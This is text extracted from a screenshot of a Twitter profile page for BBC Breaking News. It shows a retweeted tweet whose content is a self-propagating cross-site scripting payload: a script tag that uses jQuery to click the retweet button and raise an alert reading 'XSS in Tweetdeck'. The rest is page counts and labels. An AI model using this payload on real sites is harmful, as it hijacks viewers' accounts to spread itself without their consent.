 TWEETS PHOTOS/VIDEOS FOLLOWING FOLLOWERS
19.1K 530 3 10.1M More
Tweets Tweets and replies
Retweeted by BBC Breaking News
*andy @derGeruhn · 6m
<script
class="xss">$('.xss').parents().eq(1).find('a').eq(1).click();$('[data-
action=retweet]').click();alert('XSS in Tweetdeck')</script>♥
39K 3.2K
BBC NEWS BBC Breaking News @BBCBreaking · 2h